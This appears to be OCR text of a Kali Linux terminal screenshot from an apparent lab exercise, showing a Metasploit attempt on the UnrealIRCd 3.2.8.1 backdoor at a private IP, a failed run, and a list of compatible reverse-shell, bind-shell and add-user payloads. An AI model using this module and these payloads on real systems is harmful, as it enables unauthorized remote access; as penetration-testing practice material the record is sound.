 root@kali: ~
File Actions Edit View Help
[-] 192.168.133.133:6667 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check De
scription
- ---- --------------- ---- ----- --
---------
0 payload/cmd/unix/adduser normal No Ad
d user with useradd
1 payload/cmd/unix/bind_perl normal No Un
ix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 normal No Un
ix Command Shell, Bind TCP (via perl) IPv6
3 payload/cmd/unix/bind_ruby normal No Un
ix Command Shell, Bind TCP (via Ruby)
4 payload/cmd/unix/bind_ruby_ipv6 normal No Un
ix Command Shell, Bind TCP (via Ruby) IPv6
5 payload/cmd/unix/generic normal No Un
ix Command, Generic Command Execution
6 payload/cmd/unix/reverse normal No Un
ix Command Shell, Double Reverse TCP (telnet)
7 payload/cmd/unix/reverse_bash_telnet_ssl normal No Un
ix Command Shell, Reverse TCP SSL (telnet)
8 payload/cmd/unix/reverse_perl normal No Un
ix Command Shell, Reverse TCP (via Perl)
9 payload/cmd/unix/reverse_perl_ssl normal No Un
ix Command Shell, Reverse TCP SSL (via perl)
10 payload/cmd/unix/reverse_ruby normal No Un
ix Command Shell, Reverse TCP (via Ruby)
11 payload/cmd/unix/reverse_ruby_ssl normal No Un
ix Command Shell, Reverse TCP SSL (via Ruby)
12 payload/cmd/unix/reverse_ssl_double_telnet normal No Un
ix Command Shell, Double Reverse TCP SSL (telnet)